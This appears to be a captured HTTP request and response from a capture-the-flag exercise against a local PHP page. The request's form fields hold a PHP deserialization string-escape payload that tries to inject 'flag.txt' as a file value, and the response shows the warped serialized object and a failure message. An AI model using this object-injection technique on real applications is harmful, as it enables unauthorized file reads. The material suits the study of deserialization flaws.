 Raw Params Headers Hex
POST /problem.php?cata=ob2ject HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 306
name=OTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QA
QOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOT
L_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_Q
AQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQOTL_QAQO
TL_QAQOTL_QAQ&phone[]=1";s:5:"phone";a:1:{i:0;s:3:"456";}s:5:"email
";s:8:"flag.txt";} &email=789
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 12 Sep 2021 13:22:23 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 537
O:6:"escape":3:{s:4:"name";s:217:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerh
ackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhac
kerhacker";s:5:"phone";a:1:{i:0;s:64:"1";s:5:"phone";a:1:{i:0;s:3:"456";}s:5:"email";s:8:"flag.txt";}
";}s:5:"email";s:4:"789 ";}<br />
<b>Warning</b>: get_object_vars() expects parameter 1 to be object, boolean given in
<b>C:\phpstudy_pro\www\problem.php</b> on line <b>65</b><br />
I'm sorry to tell you that you are wrong
? < + > Type a search term 0 m